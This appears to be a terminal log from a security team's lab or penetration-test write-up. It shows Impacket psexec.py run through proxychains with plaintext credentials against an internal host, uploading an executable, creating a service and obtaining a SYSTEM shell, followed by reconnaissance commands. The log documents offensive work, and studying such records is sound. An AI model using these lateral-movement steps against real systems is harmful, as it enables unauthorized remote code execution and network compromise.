 [*] Removing file gZIMNcjK.exe.....
[root@venomsec]: /root/impacket/examples git:(master) ✗ [96c7a512] Untracked
→ proxychains psexec.py de1ta:3f23ea12@192.168.0.11
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation

|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.11:445-<><>-OK
[*] Requesting shares on 192.168.0.11.....
[*] Found writable share ADMIN$
[*] Uploading file aahajVcX.exe
[*] Opening SVCManager on 192.168.0.11.....
[*] Creating service wTvo on 192.168.0.11.....
[*] Starting service wTvo.....
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.11:445-<><>-OK
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.11:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-127.0.0.1:7727-<><>-192.168.0.11:445-<><>-OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>dir \\dc\c$'
The network name cannot be found.

C:\Windows\system32>dir \\dc\c$
Access is denied.

C:\Windows\system32>woami
'woami' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>ipcofnig
'ipcofnig' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>ipconfig
ChaMd5安全团队